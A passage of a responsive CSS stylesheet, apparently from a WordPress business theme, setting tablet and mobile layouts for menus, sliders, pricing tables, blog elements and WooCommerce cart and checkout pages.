	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: scale(1.35) translateX(-30px);
	    -moz-transform: scale(1.35) translateX(-30px);
	    -webkit-transform: scale(1.35) translateX(-30px);
	}
	.testibgThumb{
		position: relative;
		bottom: -30px;
	}
	.testimonial_slider05 .carousel-indicators{
		bottom: 320px;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: 50%;
	}
	.wiborder {
    	width: calc(100% + 50px);
    	margin-left: -25px;
    }
	.workInfo p, .workInfo ul li{
		font-size: 17px;
	}
	.flsSlider_wrap.fls04 .owl-carousel{
		margin-top: -240px;
	}
	.flsSlider_wrap.fls04 .owl-carousel .workInfo {
	    margin-top: 250px;
	}
	.workInfo{
		padding-left: 25px;
		padding-right: 25px;
	}
	.icon_box_04{
		padding-top: 15px;
	}
	.folioHover02{
		padding-right: 25px;
		padding-left: 25px;
	}
    .header02 .menu_btn{
        background: var(--theme-color-two);
        margin: 41px auto 0;
    }
	.infoHead,
	.infoHead:after{
		display: none;
	}
	.header02 .accessNav .search_btn{
		margin-left: 50px;
	}
	.header02 .accessNav .search_btn:after{
		left: -24px;
	}
	.accessNav .topsocial:after{
		left: -5px;
	}
	.header01 .menu_btn{
		margin-right: 15px;
		margin-top: 28px;
	}
	.navbar01{
		padding: 0 30px;
	}
	.happyClinets{
		display: block;
		margin: 0 0 50px;
	}
	.service_item_02 h3{
		margin-top: 10px;
	}
	.beproTab li a{
		font-size: 21px;
	}
	.beproTabCon .secTitle {
	    line-height: 50px;
	    margin: 0 0 19px;
	    font-size: 40px;
	}
	.ctaCon {
	    padding: 100px 0 70px 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button{
		padding: 0 25px;
		font-size: 12px;
	}
	.header03 .berpo_btn.with_icon02{
		margin-left: 20px;
		margin-top: 5px;
	}
}

/*------------------------------------------------------------------------------------
/ 4. Comon in Tab & Mobile
/--------------------------------------------------------------------------------------*/
@media (max-width: 991px){
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.sptitle{
		margin-bottom: 15px;
	}
	.skItem02{
		padding-right: 30px;
	}
	.hcCon{
		padding: 20px 0;
	}
	.bodyBg{
		padding-top: 120px;
	}
	.tmImg{
		margin: 0 0 60px;
	}
	.fscon03 .col-lg-8{
		margin-left: -20px;
	}
	.fsCon{
		margin: 30px 0;
	}
	.fdCon{
		padding: 20px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: 250px;
	}
	.abImg img{
        max-width: 100% !important;
    }
	.offerCon{
		padding-right: 15px;
	}
	.offerCon h3{
		font-size: 45px;
		line-height: 55px;
	}
	.shopController {
	    justify-content: flex-start;
	    margin: 20px 0 30px;
	}
	.pdRight .proSliderWrapper{
		margin: 50px 0 0;
	}
	.proSliderWrapper{
		margin: 0 0 50px;
	}
	.folioItem07 img{
		min-height: 450px;
		object-fit: cover;
	}
	.folioHover06{
		padding: 0 20px;
	}
	.folioHover06 h4{
		font-size: 40px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -80px, 0);
	    -moz-transform: translate3d(0, -80px, 0);
	    -webkit-transform: translate3d(0, -80px, 0);
	}
	.folioItem07 p{
		top: 57%;
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 80%;
	}
	.serQuote p{
		padding-right: 30px;
	}
	.blogPage .bireverse .blogContent{
		padding-top: 40px;
	}
	.sidebar.lsb{
		margin: 0 0 80px;
	}
	.sidebar{
		margin: 80px 0 0;
	}
	.abpageThumb{
		margin-top: 40px;
	}
	.banner-title{
		font-size: 42px;
		line-height: 48px;
	}
	.blogItem06 .blogContent{
		padding: 30px 0;
	}
	.storeBtn:last-child{
		margin-top: 10px;
		margin-left: 0;
	}
	.fcta{
		padding-right: 30px;
		padding-left: 30px;
	}
	.pricingTab.pcTab03{
		top: 320px;
	}
	.contactForm02{
		margin: 0;
		padding: 50px 50px;
	}
	.folioHover03{
		padding-top: 50px;
	}
	.folioHover03 h4{
		font-size: 22px;
		line-height: 26px;
	}
	.bepAccordion.peracc02{
		margin: 0 0 40px;
	}
	.testiWrap{
		padding: 0;
	}
	.abbgThumb{
		margin-right: 0;
	}
	.testimonialslider02.owl-carousel{
		padding: 0;
	}
	.ctaFooter{
		display: block;
	}
	.folioHover h4{
		font-size: 24px;
		line-height: 32px;
	}
	.icon_box_02 h3{
		font-size: 32px;
	}
	.funfact{
		margin: 20px 0;
	}

    /*-- Max Mega Mobile Menu --*/
    #mega-menu-wrap-primary-menu .mega-menu-toggle{
    	display: none;
    }
    #mega-menu-wrap-primary-menu .mega-menu-toggle + #mega-menu-primary-menu{
    	display: block;
	    background: transparent;
	    overflow: hidden;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    	padding: 11px 20px !important;
        border-top: 1px solid rgba(0, 0, 0, .05) !important;
        line-height: 27px !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li:first-child a.mega-menu-link{
    	border-top: none !important;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    	right: 0;
    	top: -18px;
    	font-weight: 600;
    }
    .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu {
	    padding: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    pointer-events: inherit;
	    min-width: 100%;
	    border-radius: 0;
	    background: transparent;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
		border: none !important;
		padding: 16px 30px 10px 40px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a{
		padding-left: 55px !important;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu {
	    min-width: 100%;
	    background: transparent;
	    padding: 5px 10px;
	    left: 0;
	    box-shadow: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
		width: 100% !important;
		float: none;
	}
	.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
		content: "\f543";
    	font-family: 'themewar' !important;
    	top: -22px;
    	font-size: 20px;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
		padding: 0;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
		color: #2a2828 !important;
	}
	.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link, .header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link {
	    color: var(--theme-color-two) !important;
	}
	.header02 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{
	    border: none;
	}
	.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
		left: 0;
	}
    /*-- Max Mega Mobile Menu --*/

    /*-- Mobile Menu --*/
    .mega-menu-primary-menu .header02 .menu_btn{
    	margin-top: 36px;
    }
    .mega-menu-primary-menu .menu_btn{
    	margin-top: 28px;
    }
    .dRight .menu_btn{
    	margin-top: 30px;
    }
	.menu_btn{
        height: 45px;
        width: 45px;
        border-radius: 3px;
        background: var(--theme-color);
        color: #FFF;
        line-height: 44px;
        font-size: 20px;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-top: 24px;
    }
    .menu_btn i{
        line-height: inherit;
    }
    .menu_btn:hover, .menu_btn.active{
        color: #FFF;
    }
    .menu_btn.active .twi-bars2:before{
        content: "\fa88";
    }
    .header01 .mainMenu{
    	width: calc(100% - 30px);
    	left: 15px;
    }
    .mainMenu{
        z-index: 99;
        position: absolute;
        margin: 0;
        padding: 0;
        left: 0;
        top: 100%;
        width: 100%;
        background: #fff;
        box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
        display: none;
        max-height: calc(100vh - 150px);
        overflow-y: scroll;
    }
    .mainMenu ul li{
    	transform: none;
    	transition: none;
        padding: 0;
        margin: 0;
        position: inherit;
        display: block;
        width: 100%;
    }
    .mainMenu > ul > li > a{
        padding: 11px 20px;
        border-top: 1px solid rgba(0, 0, 0, .05);
    }
    .mainMenu ul li.menu-item-has-children > a::before{
    	right: 20px;
    }
    .mainMenu ul li .sub-menu li .sub-menu,
    .mainMenu ul li .sub-menu{
    	padding: 0;
        z-index: 5;
        position: relative;
        width: 100%;
        opacity: 1;
        margin: 0;
        background: transparent;
        box-shadow: none;
        border-radius: 0;
        visibility: visible;
        pointer-events: inherit;
        top: 0;
        left: 0;
        display: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;

        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li .sub-menu{
    	border-top: 1px solid #f5f5f5;
    }
    .mainMenu ul li .sub-menu li:hover .sub-menu,
    .mainMenu ul li:hover .sub-menu{
        visibility: visible;
        opacity: 1;
        left: auto;
        pointer-events: inherit;
        transition: none;
        -moz-transition: none;
        -webkit-transition: none;
        -o-transition: none;
        -ms-transition: none;
        transform: none;
        -moz-transform: none;
        -webkit-transform: none;
        -o-transition: none;
        -ms-transition: none;
    }
    .mainMenu ul li .sub-menu li {
	    display: block;
	    padding: 0;
	    margin: 0;
	    -webkit-transition: none;
	    transition: none;
	    opacity: 1;
	    visibility: visible;
	    transition: none;
	    transform: none;
	}
    .mainMenu > ul ul li{
        border-color: rgba(0, 0, 0, .05);
    }
    .mainMenu ul .sub-menu li.menu-item-has-children > a::before{
		content: "\f543";
		font-family: 'themewar'!important;
		letter-spacing: 0;
		top: 50%;
		font-size: 20px;
	}
    .mainMenu ul li .sub-menu li a{
    	padding: 12px 25px;
        padding-left: 45px;
    }
    .mainMenu ul li .sub-menu ul li a{
        padding-left: 60px;
    }
    .mega-menu-primary-menu .header02 .mainMenu,
    .header02 .mainMenu{
    	margin: 0;
    	padding: 0;
    }
    .header02 .mainMenu ul li > a{
    	padding: 11px 20px;
    	color: #2a2828;
    }
    .header02 .mainMenu ul li.menu-item-has-children > a::before{
    	right: 15px;
    	top: 50%;
    }
    .header03 .menu_btn{
    	background: var(--theme-color-three);
    	margin-top: 15px;
    }
    .header03 .logo{
    	padding: 20px 0;
    }
    .h06 .menu_btn{
    	background: var(--theme-color-six);
    }
    .mainMenu ul li .sub-menu.mega_menu{
    	min-width: 100%;
    	left: 0;
    }
    /*-- Mobile Menu --*/
    .ml54, .gallery {
	    margin-right: 0;
	    margin-left: 0;
	}
	.aboutWidget{
		padding-right: 0;
	}
	.testimonialslider01.owl-carousel{
		padding: 0;
	}
	.bepAccordion{
		margin: 0;
	}
	.beproTabCon p{
		padding-right: 0;
	}
	.ctaCon{
		text-align: center;
	}
	.ctaCon h4{
		font-size: 45px;
	}
	.ctaCon h4 span{
		font-size: 20px;
	}
	.ctaCon h2{
		font-size: 70px;
	}
	.ctaCon h3{
		font-size: 35px;
		margin-left: 0;
		margin-top: 0;
	}
	.ctaCon h3 span{
		top: -12px;
		font-size: 20.33px;
	}
	.ctaCon .berpo_btn{
		margin-left: 0;
	}
	.SubsrcribeForm .yikes-easy-mc-form input[type="email"]{
		padding: 0 25px;
	}
	.bepAccordion .card .card-body{
		padding-bottom: 15px;
	}
	.ctaboxItem{
		margin: 0 0 15px;
	}
	.blogItem02 .blogContent{
		padding: 30px 0;
		text-align: center;
	}
	.blogItem02 .col-lg-8,
	.blogItem02 .col-lg-4{
		-ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	.pricingTabInner li a img{
		object-fit: cover;
	}
	.tm_content{
		padding: 0 40px;
	}
	.tabList{
		margin-bottom: 40px;
	}
	.icon_box_02{
		margin: 0 0 20px;
	}
	.tabVideo{
		margin-right: -10px;
	}
	.header02 .logo {
	    padding-right: 30px;
	}
	.header05 .logo,
	.header04 .logo{
		padding: 15px 0;
	}
	.header04{
		padding: 0;
	}
	.header04 .accessNav{
		margin-top: 10px;
	}
	.header04 .accessNav .search_btn{
		display: inline-block;
	}
	.icon_box_03{
		padding: 0;
		margin: 0 0 30px;
	}
	.pricing-item-03 .price-detils{
		padding-left: 30px;
		padding-right: 30px;
	}
	.header05{
		padding: 0;
	}
	.pricingTabInner li a:before{
		display: none;
	}
	.bodyBg{
		padding-left: 100px;
	}
	.sicc_list li .children{
		margin-left: 35px;
	}
	.woocommerce .checkout_page_only table.shop_table tbody tr td {
	    display: revert;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    width: auto;
	    margin: 0;
	}
	.woocommerce table.shop_table tr td.product-remove {
	    text-align: left!important;
	}
	.woocommerce table.shop_table tbody tr td {
	    display: block;
	    padding: 25px 0;
	    font-size: 15px;
	    border-bottom: 1px solid #eceef2;
	    clear: both;
	    line-height: inherit;
	}
	.woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
	    color: #252525;
	    font-weight: 700;
	    line-height: 30px;
	}
	.woocommerce table.shop_table tbody tr td.product-name {
	    display: inline-block;
	    width: 100%;
	}
	.woocommerce table.shop_table tbody tr td.product-name a {
	    width: 50%;
	    float: left;
	    display: inline-flex;
	    margin-top: 35px;
	    text-align: left;
	}
	.woocommerce table.shop_table tbody tr td.product-name a.p-img{
		float: right;
		display: block;
		margin: 0;
		text-align: right;
	}
	.woocommerce table.shop_table tbody tr td .quantityd{
	    float: right;
	    height: 50px;
	    margin: -15px 0 0 !important;
	}
	.woocommerce table.shop_table .quantity .qty {
	    height: 50px;
	}
	.woocommerce table.shop_table tbody tr td .quantityd button.qtyBtn{
		line-height: 50px;
	}
	.woocommerce table.shop_table td.actions {
	    padding-left: 20px;
	    padding-right: 20px;
	}
	.woocommerce table.shop_table td.actions .coupon {
	    display: block;
	    float: none;
	}
	.woocommerce table.shop_table td.actions .coupon input[type=text] {
	    width: 100%;
	}
	.woocommerce table.shop_table td.actions .coupon .button {
	    margin: 10px 0 0;
	    width: 100%;
	}
	.woocommerce .cart-collaterals .cart_totals table tr th {
	    padding-left: 0;
	    width: 110px;
	}
	.woocommerce ul#shipping_method {
		width: 60%;
		margin-left: auto;
	}
	.woocommerce ul#shipping_method li input[type=radio]~label {
	    display: inline-block;
	}
	.woocommerce table.shop_table tbody tr td.product-name:before{
		display: none;
	}
	.woocommerce table.shop_table_responsive tr:nth-child(2n) td, 
	.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{
		background: transparent;
	}
	.woocommerce table.shop_table tbody tr td.product-quantity{
		padding-bottom: 45px;
	}
	.woocommerce ul.order_details li{
		width: 100% !important;
		border-right: none;
    	border-bottom: 1px solid rgba(255,255,255,.25);
	}
	.woocommerce table.shop_table.order_details tbody tr td {
	    width: auto;
	    display: revert;
	}
	.woocommerce table.shop_table.order_details tbody tr td a {
	    width: auto;
	    float: none;
	}
	.woocommerce-account .woocommerce-MyAccount-navigation{
		width: 100%;
		margin: 0 0 50px;
	}
	.woocommerce-account .woocommerce-MyAccount-content{
		width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr {
	    display: inline-grid;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table thead tr th {
	    padding: 10px 25px;
	    font-size: 14px;
	    width: 100%;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td {
	    text-align: left;
	    padding: 25px;
	}
	.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr td.product-add-to-cart{
		display: flex;
	}
}

/*------------------------------------------------------------------------------------
/ 5. Responsive For Mobile Device
--------------------------------------------------------------------------------------*/
@media (max-width: 767px){
	.cmpriceItem{
		max-width: 100%;
	}
	.folioHover04{
		padding: 0 30px;
	}
	.nice-select:after{
		right: 15px;
	}
	.sorting:after,
	.show-results:after{
		display: none;
	}
	.woocommerce .woocommerce-ordering.sorting{
		float: left;
		margin: 5px 0;
	}
	.elementor-widget-tw-video-btn .tw-stretch-element-inside-column{
		margin: 0;
	}
	.tw-stretch-element-inside-column .videoBG img{
		width: 100%;
	}
	.header03 .menu_btn{
		margin-top: 5px;
	}
	.skItem02{
		padding-left: 35px;
		padding-right: 35px;
	}
	.skThumb{
		position: relative;
	    left: 0;
	    margin: 10px 0 20px;
	}
	.tw-stretch-element-inside-column .videoBG{
		float: left;
	}
	.header01 .menu_btn{
		margin-top: 28px;
	}
	.pricing-item-02.normalPi02{
		padding-right: 25px;
		padding-left: 25px;
	}
	.servMeta h3{
		line-height: 46px;
		margin: 0 0 15px;
	}
	.servMeta{
		display: block;
	}
	.header05 .shoping_cart,
	.header04 .accessNav .shoping_cart{
		display: none;
	}
	.sidebar_menu {
	    position: absolute;
	    padding-left: 20px;
	    top: 150px;
	}
	.socials_bottom{
		left: 20px;
	}
	.menuOpened .bepro_full_width_page,
	.menuOpened .page_banner,
	.menuOpened .bepro_home_page,
	.menuOpened .tw-footer-content{
		margin-left: 0;
	}
	.sidebarMenu{
		width: 100%;
	}
	.col-xl-6 .folioItem01 img,
	.elementor .folioItem05 img,
	.folioItem05 img {
	    min-height: 300px;
	    object-fit: cover;
	    width: auto;
	}
	.pcTab02{
		left: 20px;
	}
	.testimonialslider05:after{
		width: 100%;
	}
	.testiItem06 {
		margin-left: 20px;
	}
	.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
		padding-right: 20px;
	}
	.testiItem06 img{
		position: relative;
		right: auto;
		left: 0;
		margin: 0 0 10px;
	}
	.ti06Inner{
		padding-right: 20px;
		margin-right: 0;
	}
	.fscon03 .col-lg-8{
		margin-left: 0;
	}
	.sf03video{
		padding: 220px 0;
	}
	.menu_popup ul li .sub-menu li:hover 
	.sub-menu, .menu_popup ul li .sub-menu li .sub-menu, 
	.menu_popup ul li:hover .sub-menu, 
	.menu_popup ul li ul.sub-menu{
		width: 100%;
	}
	.close-popup{
		right: 15px;
		top: 15px;
	}
	.menu_popup > ul > li{
		margin: 20px auto;
	}
	.menu_popup ul li a{
		font-size: 22px;
	}
	.menu_popup ul li.menu-item-has-children > a:before {
	    top: 5px;
	    font-size: 16px;
	}
	.pricingTab03{
		display: block;
	}
	.fi03Con{
		padding-top: 35px;
	}
	.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb,
	.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
	    transform: none;
	    -moz-transform: none;
	    -webkit-transform: none;
	}
	.woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
	    display: block;
	    padding: 0;
	}
	.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
		justify-content: flex-start;
		margin: 0 0 30px;
	}
	.sic_the_content iframe{
        max-height: 350px;
    }
	#gallery-2 .gallery-item, #gallery-3 .gallery-item, #gallery-4 .gallery-item, #gallery-5 .gallery-item, #gallery-9 .gallery-item, #gallery-8 .gallery-item, #gallery-7 .gallery-item, #gallery-6 .gallery-item {
        width: 100% !important;
    }
	.single_comment.pingbackcomments{
		padding-left: 20px;
	}
	.cancel_reply_btn{
		float: none;
	}
	.sic_the_content .wp-block-embed-instagram, .sic_the_content .wp-block-embed-facebook {
	    overflow: hidden;
	}
	.wp-block-media-text.alignwide {
	    display: block;
	}
	.wp-block-media-text .wp-block-media-text__content {
	    padding: 25px 0 0;
	}
	.wp-block-pullquote.is-style-solid-color blockquote.has-very-dark-gray-color {
	    padding-left: 20px;
	    padding-right: 20px;
	    max-width: 100%;
	}
	.postMeta h5{
		min-width: 50px;
	}
	header .logo img{
		height: 45px;
	}
    .contetn_404 img{
        margin: 0 0 15px;
    }
    .contetn_404 h2{
        font-size: 120px;
    }
    .contetn_404 h3{
        font-size: 24px;
        line-height: 36px;
    }
	.woocommerce .woocommerce-MyAccount-content .addressHolder{
		margin-bottom: 40px;
	}
	.woocommerce .woocommerce-MyAccount-content .form-row{
		width: 100%;
	}
	.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account{
		padding-left: 18px;
		padding-right: 18px;
	}
	.register .woocommerce-privacy-policy-text{
		padding: 0 15px;
	}
	.woocommerce .woocommerce-customer-details.wcd address{
		margin-bottom: 30px;
	}
	.woocommerce table.shop_table.order_details tbody tr td, .woocommerce table.shop_table.order_details tfoot th {
	    padding-left: 0;
	}
	.woocommerce .woocommerce-order-details table.shop_table thead tr th {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce-privacy-policy-text{
		padding: 0;
	}
	.woocommerce-checkout #payment{
		padding-right: 20px;
    	padding-left: 20px;
	}
	.woocommerce table.shop_table tbody tr td {
	    font-size: 14px;
	}
	.woocommerce .checkout_page_only ul#shipping_method {
	    margin-left: -60px;
	}
	.woocommerce .checkout_page_only table.shop_table tfoot tr.woocommerce-shipping-totals.shipping td {
	    padding-left: 0;
	    line-height: inherit;
	}
	.woocommerce .checkout_page_only table.shop_table {
	    padding-right: 20px;
	    padding-left: 20px;
	}
	.woocommerce form.woocommerce-checkout .form-row{
		width: 100%;
	}
	.woocommerce form.checkout_coupon .button{
		margin-top: 15px;
	}
	.woocommerce-form-login-toggle .woocommerce-info,
	.woocommerce-form-coupon-toggle .woocommerce-info{
		min-height: inherit;
	}
	.woocommerce form.register, .woocommerce form.login, .woocommerce form.checkout_coupon{
		padding-left: 20px;
		padding-right: 20px;
	}
	.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
		display: inline-block;
		margin: 20px 0 2px;
	}
	.loginMetaActions{
		display: block;
	}
	.woocommerce div.product .quantityd{
		float: none;
		margin: 0 0 20px !important;
	}
	.woocommerce div.product .reset_variations{
		padding: 0 20px;
		margin-left: 12px;
	}
	.woocommerce div.product form.cart .variations tbody tr:first-child{
		padding: 0 0 30px;
    	display: inline-block;
	}
	.woocommerce div.product form.cart .variations tbody{
		display: block;
	}
	.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button,
	.woocommerce .woocommerce-message .button {
	    position: absolute;
	    left: 20px;
	    top: 115px;
	}
	.woocommerce-error, .woocommerce-info, .woocommerce-message {
	    min-height: 180px;
	}
	.spThumb .bmeta{
		left: 13px;
		top: 13px;
	}
	.sb_banner .banner-title{
		font-size: 30px;
		line-height: 40px;
	}
	.single_comment > img {
	    position: relative;
	    left: 0;
	    top: 0;
	    margin: 0 0 20px;
	}
	.single_comment{
		padding-left: 22px;
		padding-right: 20px;
	}
	.sicc_list li .children{
		margin-left: 15px;
	}
	.sic_the_content .wp-block-columns .wp-block-column:not(:first-child) {
	    margin-left: 0;
	}
	.customNavigation{
		bottom: 70px;
	}
	.offerCon h3 {
	    font-size: 40px;
	    line-height: 50px;
	}
	.offerWrap{
		padding: 240px 20px 50px;
	}
	.ctaItem img{
		min-height: 250px;
		object-fit: cover;
	}
	.ctaItem h3 {
	    font-size: 35px;
	    line-height: 45px;
	    margin: 0 0 16px;
	}
	.shopController{
		display: block;
		margin-bottom: 90px;
	}
	.filterBy{
		margin: 5px 0 0;
	}
	.product_tabarea .adinfo table tr th{
		width: auto;
		min-width: 95px;
	}
	.product_tabarea .productTabs li{
		display: block;
		margin: 0 0 15px;
	}
	.mtItem h6{
		min-width: 70px;
	}
	.product_details .berpo_btn{
		padding: 0 28px;
	}
	.cart_quantity{
		margin-right: 15px;
	}
	.indicator_slider li .idItem{
		padding: 5px;
	}
	.folioItem07:hover .folioHover06 .cat, .folioItem07:hover .folioHover06 h4 {
	    transform: translate3d(0, -30px, 0);
	    -moz-transform: translate3d(0, -30px, 0);
	    -webkit-transform: translate3d(0, -30px, 0);
	}
	.folioItem07 .berpo_btn.with_icon{
		top: 72%;
	}
	.folioItem07 p{
		display: none;
	}
	.folioHover06 h4 {
	    font-size: 30px;
	    line-height: 40px;
	}
	.folioItem07 img{
		min-height: 350px;
		object-fit: cover;
	}
	.contactInfo .widget_title,
	.service_list .widget_title{
		width: calc(100% - 15px);
		padding: 0 15px;
		font-size: 17px;
	}
	.contactInfo .widget_title i,
	.service_list .widget_title i{
		font-size: 24px;
		margin-right: 10px;
	}
	.contactInfo .widget_title img,
	.service_list .widget_title img{
		height: 24px;
		margin-right: 8px;
	}
	.service_list ul li{
		padding: 10px 20px;
	}
	.serQuote .text-right {
	    text-align: left !important;
	    margin-left: 25px;
	}
	.infoItem{
		padding-left: 100px;
	}
	.infoItem i{
		left: 25px;
	}
	.serPacage.pricing-item-02{
		margin: 30px 0 0;
	}
	.gallerSlider {
	    margin: 0 10px 0 0;
	}
	.servMeta{
		padding-left: 0;
	}
	.servMeta .simg,
	.servMeta i{
		position: relative;
		margin: 0 0 15px;
	}
	.service_details02{
		margin-left: 0;
	}
	.service_widget ul li a{
		padding-left: 20px;
	}
	.service_widget ul li:hover a::after, .service_widget ul li.active a::after{
		right: 24px;
	}
	.post_author{
		padding-left: 30px;
		padding-right: 20px;
	}
	.post_author img{
		position: relative;
		margin: 0 0 20px;
		left: 0;
	}
	.sic_the_content .wp-block-image span{
		padding-left: 0 8px;
		font-size: 13px;
		left: 10px;
	}
	.sic_the_content .listItem.lIleft{
		padding-left: 0;
	}
	.sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote{
		padding-right: 0;
		padding-left: 15px;
	}
	.sic_the_content blockquote::after{
		left: 0;
	}
	.spsmeta{
		padding-left: 0;
	}
	.spMeta{
		display: block;
	}
	.sidebar .widget{
		padding-right: 20px;
		padding-left: 25px;
	}
	.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
		padding-right: 20px;
		padding-left: 20px;
	}
	.bepro_pagination a span{
		display: none;
	}
	.listCon h3{
		font-size: 28px;
	}
	.listCon{
		margin: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.awardItem02 .awarName h3{
		line-height: 26px;
	}
	.awardItem02{
		padding-right: 0;
	}
	.serviceSlider04.owl-carousel .owl-nav{
		position: relative;
		text-align: center;
		top: 35px;
	}
	.service_item_10{
		padding-left: 30px;
		padding-right: 25px;
	}
	.abInner{
		margin: 30px 0 0;
		position: relative;
		top: 0;
		right: 0;
	}
	.abInner:after{
		width: 100%;
	}
	.banner-title{
		font-size: 36px;
		line-height: 45px;
	}
	.beproTab03{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 20px;
	}
	.beproTabCon03{
		padding: 0;
	}
	.bepAccordion.peracc03 .card .card-header h2 button{
		line-height: 24px;
		font-size: 20px;
	}
	.imageBox{
		display: block;
		text-align: center;
	}
	.imageBox p{
		margin: 0;
		padding: 20px;
	}
	.awardItem01 img{
		position: relative;
		margin: 0 0 30px;
	}
	.awardItem01{
		padding-left: 0;
	}
	.service_item_09 .ibMeta{
		position: relative;
		left: 0;
		top: 0;
		margin: 0 0 30px;
	}
	.service_item_09.ml13, .service_item_09{
		padding-left: 30px;
		padding-right: 30px;
	}
	.testiContent{
		padding: 50px 0 0;
	}
	.withborder{
		display: none;
	}
	.tw-stretch-element-inside-column{
		overflow: hidden;
		margin: 0 15px;
	}
	.abImg img{
		width: 100%;
	}
	.funfact04{
		margin-bottom: 30px;
	}
	.folioHover05 .crm{
		width: 48px;
		height: 48px;
		line-height: 48px;
		font-size: 15px;
	}
	.folioHover05 h4{
		font-size: 24px;
		line-height: 30px;
		margin-bottom: 15px;
	}
	.folioItem05{
		margin: 0 10px 10px;
	}
	.filter_menu03{
		display: block;
	}
	.header05 .logo img{
		height: 45px;
	}
	.fsocial{
		text-align: left;
		margin-top: 30px;
	}
	.blogSlider02.owl-carousel{
		padding: 0 15px;
		overflow: hidden;
	}
	.testimonial_slider05 .carousel-control-prev{
		left: 0;
	}
	.testimonial_slider05 .carousel-control-next {
	    left: auto;
	    right: 0;
	}
	.testimonial_slider05 .carousel-indicators{
		top: -160px;
	}
	.testimonial_slider05 .carousel-indicators li:nth-child(4),
	.testimonial_slider05 .carousel-indicators li:nth-child(3),
	.testimonial_slider05 .carousel-indicators li:nth-child(2),
	.testimonial_slider05 .carousel-indicators li{
		display: block;
		position: relative;
		left: 0;
		top: 0;
		width: 25%;
    	height: auto;
	}
	.testibgThumb{
		position: relative;
		bottom: -20px;
	}
	.testiItem05 .quote{
		position: relative;
		margin-bottom: 10px;
	}
	.testiItem05{
		padding-left: 10px;
	}
	.icon_box_04 h3{
		margin-right: 0;
	}
	.skrItem02.text-center {
	    text-align: left !important;
	}
	.flsSlider_wrap .owl-carousel .owl-nav button{
		top: calc(100% - 80px);
	}
	.workInfo{
		padding-left: 30px;
		padding-right: 25px;
	}
	.workInfo:before{
		display: none;
	}
	.flsSlider_wrap.fls04 .owl-carousel .owl-nav{
		margin-top: 50px;
	}
	.accessNav02 .berpo_btn{
		display: none;
	}
	.widget.wmenu03{
		margin: 40px 0 40px;
	}
	.contactForm02{
		margin: 0;
